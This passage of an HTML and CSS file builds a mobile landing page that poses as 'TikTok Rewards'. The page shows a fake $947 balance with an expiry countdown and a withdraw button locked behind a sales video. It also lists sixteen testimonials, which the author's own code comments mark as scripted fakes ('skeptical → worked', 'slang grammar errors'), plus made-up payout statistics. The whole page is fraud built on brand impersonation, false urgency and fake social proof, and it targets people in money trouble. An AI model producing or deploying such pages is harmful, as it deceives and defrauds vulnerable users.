    .tt-logo-wrap{font-size:11px;padding-right:6px;gap:4px}
    .tt-logo-wrap svg{width:16px;height:16px}
    .top-status-icon{width:20px;height:20px}
    .top-status-text strong{font-size:8px;letter-spacing:.1em}
    .top-status-text{font-size:9.5px}
    .timer-digit{font-size:10px;padding:3px 5px;min-width:20px}
    .timer-sep{font-size:10px}
    .notif{width:200px;font-size:11px}
  }

  /* Small phones (iPhone Mini, Pixel 5: 361-390px) */
  @media (min-width:361px) and (max-width:390px){
    body{padding:58px 12px 95px}
    .balance-amount{font-size:24px}
    .hero-card h1{font-size:16px}
    .vsl-frame{aspect-ratio:9/12}
  }

  /* Medium phones (iPhone 13/14/15, Pro: 391-414px) — default */

  /* Large phones (iPhone Pro Max, Galaxy Ultra: 415-599px) */
  @media (min-width:415px) and (max-width:599px){
    body{padding:62px 16px 100px}
    .balance-amount{font-size:28px}
    .hero-card h1{font-size:18px}
    .play-btn{width:72px;height:72px}
  }

  /* ============ TABLETS &amp; DESKTOP (>= 600px) ============
     Page becomes a centered card with rich backdrop around it */
  @media (min-width:600px){
    html{
      background:
        radial-gradient(circle at 15% 25%, rgba(255,45,85,.08), transparent 35%),
        radial-gradient(circle at 85% 75%, rgba(255,200,50,.06), transparent 40%),
        #ececef;
      min-height:100vh;
    }
    body{
      max-width:460px;
      margin:24px auto;
      padding:60px 14px 100px;
      background:
        radial-gradient(ellipse 80% 50% at 50% -10%, var(--accent-glow), transparent 60%),
        var(--bg);
      box-shadow:
        0 30px 80px -20px rgba(0,0,0,.25),
        0 4px 16px -4px rgba(0,0,0,.1);
      border-radius:32px;
      min-height:calc(100vh - 48px);
    }
    /* Fixed bars become absolute (relative to body card) on tablet/desktop */
    .top-status{
      position:absolute;
      left:0;right:0;
      max-width:none;
      width:auto;
      margin:0;
      border-radius:32px 32px 0 0;
      top:0;
      transform:none;
    }
    .sticky-cta{
      position:absolute;
      left:0;right:0;
      bottom:0;
      max-width:none;
      width:auto;
      margin:0;
      border-radius:0 0 32px 32px;
      transform:none;
    }
    .notif-stack{
      position:absolute;
      right:14px;
      bottom:88px;
      left:auto;
    }
    .balance-amount{font-size:30px}
    .hero-card h1{font-size:20px}
    .play-btn{width:78px;height:78px}
  }

  /* DESKTOP — even richer backdrop (>= 1024px) */
  @media (min-width:1024px){
    html{
      background:
        radial-gradient(circle at 20% 20%, rgba(255,45,85,.12), transparent 40%),
        radial-gradient(circle at 80% 80%, rgba(255,200,50,.08), transparent 40%),
        radial-gradient(circle at 50% 50%, rgba(255,255,255,.5), transparent 70%),
        #e8e8eb;
    }
    body{
      max-width:480px;
      margin:40px auto;
      min-height:calc(100vh - 80px);
      box-shadow:
        0 60px 120px -20px rgba(0,0,0,.3),
        0 20px 40px -10px rgba(0,0,0,.12);
    }
    /* top/sticky still absolute relative to body card */
    .notif-stack{
      right:14px;
    }
    /* show &quot;side decoration&quot; at the edges */
    html::before{
      content:&quot;&quot;;
      position:fixed;
      inset:0;
      pointer-events:none;
      background:
        radial-gradient(ellipse 30% 50% at 0% 50%, rgba(255,45,85,.04), transparent),
        radial-gradient(ellipse 30% 50% at 100% 50%, rgba(255,200,50,.04), transparent);
      z-index:-1;
    }
  }

  /* Landscape phones (low height) — shorter VSL */
  @media (max-height:600px) and (orientation:landscape) and (max-width:900px){
    .vsl-frame{aspect-ratio:16/9}
    .play-btn{width:56px;height:56px;margin-bottom:8px}
  }
</style>
</head>
<body>

<!-- TOP UNIFIED BAR -->
<div class=&quot;top-status&quot;>
  <div class=&quot;tt-logo-wrap&quot;>
    <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;>
      <path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/>
    </svg>
    TikTok
  </div>
  <div class=&quot;top-status-left&quot;>
    <div class=&quot;top-status-icon&quot;>
      <svg width=&quot;12&quot; height=&quot;12&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;2.5&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;>
        <circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><polyline points=&quot;12 6 12 12 16 14&quot;/>
      </svg>
    </div>
    <div class=&quot;top-status-text&quot;>
      <strong>Balance expires in</strong>
      <span class=&quot;sub-line&quot;>Withdraw before time runs out</span>
    </div>
  </div>
  <div class=&quot;top-status-timer&quot;>
    <span class=&quot;timer-digit&quot; id=&quot;tHours&quot;>00</span>
    <span class=&quot;timer-sep&quot;>:</span>
    <span class=&quot;timer-digit&quot; id=&quot;tMins&quot;>16</span>
    <span class=&quot;timer-sep&quot;>:</span>
    <span class=&quot;timer-digit&quot; id=&quot;tSecs&quot;>38</span>
  </div>
</div>

<!-- BALANCE -->
<div class=&quot;balance-card&quot;>
  <div class=&quot;balance-left&quot;>
    <div class=&quot;label&quot;>Your balance <span class=&quot;coin-mini&quot;>P</span></div>
    <div class=&quot;balance-amount&quot;>$947.00</div>
  </div>
  <button class=&quot;btn-withdraw&quot; id=&quot;btnHeader&quot;>
    <svg class=&quot;lock-icon&quot; width=&quot;11&quot; height=&quot;11&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;2.6&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;>
      <rect x=&quot;4&quot; y=&quot;11&quot; width=&quot;16&quot; height=&quot;10&quot; rx=&quot;2&quot;/>
      <path d=&quot;M8 11V7a4 4 0 0 1 8 0v4&quot;/>
    </svg>
    <span id=&quot;btnHeaderTxt&quot;>0:20</span>
  </button>
</div>

<!-- HERO -->
<div class=&quot;hero-card&quot;>
  <div class=&quot;hero-head&quot;>
    <span class=&quot;hero-eyebrow&quot;><span class=&quot;pulse-dot&quot;></span> 1 step left</span>
    <h1>Congratulations.<br><span class=&quot;step&quot;>Your withdrawal is</span> ready.</h1>
  </div>

  <div class=&quot;action-bar&quot;>
    <div class=&quot;badge&quot;><span class=&quot;live-dot&quot;></span> Watch</div>
    <div class=&quot;msg&quot;>Watch the video to <strong>unlock withdrawal</strong></div>
    <div class=&quot;arrow&quot;>⬇</div>
  </div>

  <!-- VSL — Substitua o conteúdo abaixo pelo seu embed -->
  <div class=&quot;vsl-frame&quot; id=&quot;vslFrame&quot;>
    <div class=&quot;vsl-placeholder&quot;>
      <div class=&quot;play-btn&quot;>
        <svg width=&quot;24&quot; height=&quot;24&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;#fff&quot;><path d=&quot;M8 5v14l11-7z&quot;/></svg>
      </div>
      <div class=&quot;vsl-duration&quot;>▶ Play — 3:47</div>
    </div>
    <div class=&quot;vsl-sound&quot;>🔊 Sound on</div>
  </div>
</div>

<!-- SCROLL CUE -->
<a href=&quot;javascript:void(0)&quot; class=&quot;scroll-cue-bold&quot; id=&quot;scrollCue&quot; onclick=&quot;document.getElementById('comments').scrollIntoView({behavior:'smooth',block:'start'})&quot;>
  <div class=&quot;cue-avatars&quot;>
    <div class=&quot;av&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=29')&quot;></div>
    <div class=&quot;av&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=47')&quot;></div>
    <div class=&quot;av&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=68')&quot;></div>
  </div>
  <div class=&quot;cue-text&quot;>
    <strong>Real stories</strong> from people who got paid<br>
    👇 see what they did with the money
  </div>
  <div class=&quot;cue-arrow-mini&quot;>
    <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg>
  </div>
</a>

<!-- COMMENTS -->
<div class=&quot;comments-teaser&quot; id=&quot;comments&quot;>
  <div class=&quot;teaser-head&quot;>
    <div class=&quot;title&quot;>
      <svg width=&quot;17&quot; height=&quot;17&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;2.2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;><path d=&quot;M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z&quot;/></svg>
      Comments
    </div>
    <div class=&quot;live-now&quot;><span class=&quot;dot&quot;></span> Live now</div>
  </div>

  <div class=&quot;comments-list&quot; id=&quot;commentsList&quot;>

    <!-- 1 — pinned creator (no image) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=47')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@jess_romano</span>
        </div>
        <div class=&quot;c-text&quot;>finally paid off my Capital One card 🥹 $487 sitting in there for like 6 months killing my credit. used my last withdrawal and just hit submit. balance: $0 baby 💳✨</div>
        <div class=&quot;c-actions&quot;>
          <span class=&quot;pinned&quot;>📌 Pinned</span>
          <span>2d ago</span>
          <span class=&quot;reply&quot;>Reply</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>8.2K</span>
      </div>
    </div>

    <!-- 2 — skeptical → worked (no emoji) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=68')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@marcus_t_fl</span>
        </div>
        <div class=&quot;c-text&quot;>not gonna lie i was kinda nervous about this one. been burned by these &quot;earn money&quot; apps before so i was waiting for some catch. requested $743 monday, it hit my account wednesday morning. no fees, no nothing. still in shock honestly</div>
        <div class=&quot;c-actions&quot;>
          <span>1w ago</span>
          <span class=&quot;reply&quot;>Reply (23)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>5.1K</span>
      </div>
    </div>

    <!-- 3 — single mom with image -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=29')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@emma_richardson</span>
        </div>
        <div class=&quot;c-text&quot;>single mom of 3 here 🙋‍♀️ bought groceries AND school supplies for the kids with my first $389. my youngest got the lunchbox she wanted and i almost cried in the Target parking lot fr</div>
        <div class=&quot;c-image&quot; style=&quot;background-image:url('https://i.postimg.cc/3JmK1JDK/groceries.jpg')&quot;></div>
        <div class=&quot;c-actions&quot;>
          <span>6d ago</span>
          <span class=&quot;reply&quot;>Reply (47)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>12.4K</span>
      </div>
    </div>

    <!-- 4 — quick payout testimony (skeptical resolved, no emoji) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=53')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@danielv_chi</span>
        </div>
        <div class=&quot;c-text&quot;>had my doubts going in. tried it on a slow weekend just to see what happens. hit minimum in like 4 days, requested withdrawal sunday night, money was sitting in my checking by tuesday afternoon. faster than my actual job's direct deposit lol</div>
        <div class=&quot;c-actions&quot;>
          <span>3d ago</span>
          <span class=&quot;reply&quot;>Reply (16)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>3.2K</span>
      </div>
    </div>

    <!-- 5 — Ashley, replaced Nike Dunk: new phone for daughter (slang, no image) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=32')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@ashleym.az</span>
        </div>
        <div class=&quot;c-text&quot;>finally bought my daughter her own phone for her 13th bday 📱 she been usin my old cracked one for like a year. $612 from here covered it + a case + screen protector. she lost her MIND when i gave it to her bro 😭</div>
        <div class=&quot;c-actions&quot;>
          <span>3d ago</span>
          <span class=&quot;reply&quot;>Reply (18)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>3.8K</span>
      </div>
    </div>

    <!-- 6 — rent paid (no emoji, plain) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=15')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@davidlin_atl</span>
        </div>
        <div class=&quot;c-text&quot;>just paid rent with this. was short 200 this month after my car needed brakes. got 743 in like 11 days and covered everything plus had some left for gas. landlord finally off my back. life saver</div>
        <div class=&quot;c-actions&quot;>
          <span>5d ago</span>
          <span class=&quot;reply&quot;>Reply (9)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>2.9K</span>
      </div>
    </div>

    <!-- 7 — mom dinner with image -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=20')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@laurenn.x</span>
        </div>
        <div class=&quot;c-text&quot;>took my mom out to dinner for her bday for the first time in YEARS 🍝 she cried in the restaurant. $428 paid for a nice steakhouse + flowers + a lil gift bag. worth every minute fr 💕</div>
        <div class=&quot;c-image&quot; style=&quot;background-image:url('https://i.postimg.cc/tgCp93Sc/steakhouse.jpg')&quot;></div>
        <div class=&quot;c-actions&quot;>
          <span>2d ago</span>
          <span class=&quot;reply&quot;>Reply (31)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>7.8K</span>
      </div>
    </div>

    <!-- 8 — was hesitant, fast payment, no emoji -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=24')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@nicole_i.tx</span>
        </div>
        <div class=&quot;c-text&quot;>was super hesitant cuz i seen so many of these apps before. my sister sent me her receipt of getting paid out and that convinced me. signed up that night, withdrew $526 nine days later. PayPal got it in under 24 hours. no joke</div>
        <div class=&quot;c-actions&quot;>
          <span>1w ago</span>
          <span class=&quot;reply&quot;>Reply (11)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>2.6K</span>
      </div>
    </div>

    <!-- 9 — gas tank, slang heavy -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=45')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@tyler_j_22</span>
        </div>
        <div class=&quot;c-text&quot;>filled up my tank for the first time in WEEKS bro ⛽💀 gas prices been killin me. $241 last week + $186 this week. groceries next on the list. ngl this changed my whole week</div>
        <div class=&quot;c-actions&quot;>
          <span>8h ago</span>
          <span class=&quot;reply&quot;>Reply (4)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>1.5K</span>
      </div>
    </div>

    <!-- 10 — AC fix (no emoji, plain bro) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=52')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@brandonh.denver</span>
        </div>
        <div class=&quot;c-text&quot;>finally fixed my AC before summer hits. quote was 580 and i had no clue where i was gonna pull that from. cashed out 356 here and asked for OT at work for the rest. cool air is honestly priceless. only wish i found this sooner</div>
        <div class=&quot;c-actions&quot;>
          <span>1d ago</span>
          <span class=&quot;reply&quot;>Reply (12)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>2.1K</span>
      </div>
    </div>

    <!-- 11 — dentist with image -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=23')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@megan.seattle</span>
        </div>
        <div class=&quot;c-text&quot;>took my daughter to the dentist finally 🦷 had been putting it off for a year bc i didnt have $300 to spare. cashed out $592 and got her appointment + my own cleanin. mom guilt is gone now 💕</div>
        <div class=&quot;c-image&quot; style=&quot;background-image:url('https://i.postimg.cc/jjgK2DBP/dentist.jpg')&quot;></div>
        <div class=&quot;c-actions&quot;>
          <span>4d ago</span>
          <span class=&quot;reply&quot;>Reply (28)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>6.3K</span>
      </div>
    </div>

    <!-- 12 — was skeptical, got paid quick (clean) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=64')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@christopher.b</span>
        </div>
        <div class=&quot;c-text&quot;>Honestly I was skeptical the whole way through. I kept telling myself they were going to ask for verification fees or something. Never happened. Requested $612 on Friday and the money was in my Chase account by Saturday afternoon. Faster than my paycheck clears half the time.</div>
        <div class=&quot;c-actions&quot;>
          <span>4d ago</span>
          <span class=&quot;reply&quot;>Reply (8)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>2.4K</span>
      </div>
    </div>

    <!-- 13 — kids clothes with image -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=12')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@hannah_t.tx</span>
        </div>
        <div class=&quot;c-text&quot;>bought my kids new clothes for the school year 👕📚 they outgrew everything over the summer. spent $478 at Old Navy and they were SO hyped. mama did that 🥹 nothing else matters</div>
        <div class=&quot;c-image&quot; style=&quot;background-image:url('https://i.postimg.cc/tJPHB2Jz/kidsclothes.jpg')&quot;></div>
        <div class=&quot;c-actions&quot;>
          <span>3d ago</span>
          <span class=&quot;reply&quot;>Reply (15)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>4.2K</span>
      </div>
    </div>

    <!-- 14 — student loan, plain text no emoji -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=8')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@kevin_o.boston</span>
        </div>
        <div class=&quot;c-text&quot;>Put $1,200 toward my student loans this month. Between this and my regular job, I'm finally seeing the principal go down. After 4 years of just paying interest, this feels surreal. Couldn't be happier.</div>
        <div class=&quot;c-actions&quot;>
          <span>5d ago</span>
          <span class=&quot;reply&quot;>Reply (7)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>3.4K</span>
      </div>
    </div>

    <!-- 15 — prescription, slang grammar errors -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=36')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@stephaniea_oh</span>
        </div>
        <div class=&quot;c-text&quot;>got my prescription refilled finally 💊 was rationing my meds for 2 weeks bc insurance is a nightmare. $312 covered it + a copay for my therapist visit. mental health > everything</div>
        <div class=&quot;c-actions&quot;>
          <span>1d ago</span>
          <span class=&quot;reply&quot;>Reply (19)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>9.1K</span>
      </div>
    </div>

    <!-- 16 — short skeptical-resolved (no emoji) -->
    <div class=&quot;comment&quot;>
      <div class=&quot;c-avatar&quot; style=&quot;background-image:url('https://i.pravatar.cc/96?img=58')&quot;></div>
      <div class=&quot;c-body&quot;>
        <div class=&quot;c-head&quot;>
          <span class=&quot;c-username&quot;>@robert.d</span>
        </div>
        <div class=&quot;c-text&quot;>Was 100% expecting this to be a waste of time. Tried it during a slow week just to see. Cashed out $412 yesterday and paid my phone bill plus utilities. Money was in my account in about 36 hours. Consider me a believer.</div>
        <div class=&quot;c-actions&quot;>
          <span>2d ago</span>
          <span class=&quot;reply&quot;>Reply (5)</span>
        </div>
      </div>
      <div class=&quot;c-like&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 21s-7-4.5-9.5-9C.8 8.6 3 5 6.5 5c2 0 3.5 1.2 4.5 2.5C12 6.2 13.5 5 15.5 5 19 5 21.2 8.6 19.5 12 17 16.5 12 21 12 21z&quot;/></svg>
        <span class=&quot;count&quot;>1.8K</span>
      </div>
    </div>

  </div>

  <div class=&quot;trust-strip&quot;>
    <div class=&quot;trust-item&quot;>
      <div class=&quot;trust-num&quot;>$48M+</div>
      <div class=&quot;trust-label&quot;>Paid out</div>
    </div>
    <div class=&quot;trust-item&quot;>
      <div class=&quot;trust-num&quot;>2.4M</div>
      <div class=&quot;trust-label&quot;>Members</div>
    </div>
    <div class=&quot;trust-item&quot;>
      <div class=&quot;trust-num&quot;>24h</div>
      <div class=&quot;trust-label&quot;>Avg payout</div>
    </div>
  </div>
</div>

<!-- STICKY CTA -->
<div class=&quot;sticky-cta&quot;>
  <button id=&quot;btnSticky&quot;>
    <span class=&quot;countdown-emoji&quot;>
      <svg class=&quot;lock-icon-big&quot; width=&quot;15&quot; height=&quot;15&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;2.4&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;>
        <rect x=&quot;4&quot; y=&quot;11&quot; width=&quot;16&quot; height=&quot;10&quot; rx=&quot;2&quot;/>
        <path d=&quot;M8 11V7a4 4 0 0 1 8 0v4&quot;/>
      </svg>
      Available in
      <span class=&quot;countdown-num&quot; id=&quot;btnStickyTxt&quot;>0:20</span>
    </span>
  </button>
  <a href=&quot;javascript:void(0)&quot; class=&quot;btn-comments&quot; id=&quot;btnComments&quot; aria-label=&quot;See comments&quot; onclick=&quot;document.getElementById('comments').scrollIntoView({behavior:'smooth',block:'start'})&quot;>
    <span class=&quot;badge-dot&quot;>99+</span>
    <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z&quot;/></svg>
  </a>
</div>

<!-- TIKTOK-STYLE FOOTER -->
<div class=&quot;tt-footer&quot;>
  <div class=&quot;tt-footer-logo&quot;>
    <svg viewBox=&quot;0 0 48 48&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;>
      <path fill=&quot;#25F4EE&quot; d=&quot;M33.5 11.5v6.7a13.5 13.5 0 0 1-1.8-.1c-1.2-.2-2.3-.5-3.4-1l.1 13.5a10.5 10.5 0 0 1-10.5 10.6c-1.7 0-3.3-.4-4.7-1.1a10.5 10.5 0 1 0 14.7-9.6V14.8a17.5 17.5 0 0 0 5.6 3v-6.3z&quot;/>
      <path fill=&quot;#FE2C55&quot; d=&quot;M35.3 13.5v6.7c-3.6 0-6.9-1.2-9.5-3.2v15.4a10.6 10.6 0 1 1-10.6-10.6c.6 0 1.1 0 1.6.1v6.8a4 4 0 1 0 2.8 3.7V4h6.3c0 .6 0 1.1.1 1.7.3 1.6 1 3.1 2 4.3a10.5 10.5 0 0 0 7.3 3.5z&quot;/>
      <path fill=&quot;#000&quot; d=&quot;M33.5 11.5v6.7a17.5 17.5 0 0 1-7.7-3.4v14.8a10.5 10.5 0 0 1-16.2 8.8 10.5 10.5 0 0 0 14.7-9.6V14a17.5 17.5 0 0 0 9.2 4v-6.6c-.1 0 0 .1 0 .1zm-15.7 12c-1.9.2-3.4 1.9-3.4 3.9a4 4 0 0 0 1.9 3.4 3.9 3.9 0 0 1-.6-2.1c0-2 1.5-3.6 3.4-3.9V18c-.3 0-.5-.1-.8-.1h-.5v5.6z&quot;/>
    </svg>
    TikTok Rewards
  </div>
  <p class=&quot;tt-footer-desc&quot;>Earn real money for engaging with content you already enjoy. Cash out anytime, straight to your bank.</p>

  <div class=&quot;tt-footer-app&quot;>
    <a href=&quot;#&quot; class=&quot;store&quot;>
